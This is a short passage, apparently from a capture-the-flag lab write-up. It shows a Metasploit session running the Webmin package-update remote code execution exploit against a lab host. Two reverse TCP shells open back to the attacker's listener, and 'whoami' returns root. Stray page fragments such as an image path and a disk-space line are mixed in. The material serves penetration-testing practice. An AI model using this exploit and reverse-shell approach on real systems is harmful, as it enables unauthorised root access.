 SSL → true
msf5 exploit(linux/http/webmin_packageup_rce) > run
Local disk space 3.51 GB used / 6.27 GB free / 9.78 GB total
[*] Started reverse TCP handler on 10.10.14.41:4444
[+] Session cookie: c55a9a050f7b82fa33ac11d1268756d3
[*] Attempting to execute the payload...
Logins
[*] Command shell session 5 opened (10.10.14.41:4444 → 10.10.10.160:35176) at 2020-06-23 19:53:27 -0400
[*] Command shell session 6 opened (10.10.14.41:4444 → 10.10.10.160:35178) at 2020-06-23 19:53:28 -0400
^C
Abort session 6? [y/N]  n
[*] Aborting foreground process in the shell session
whoami
root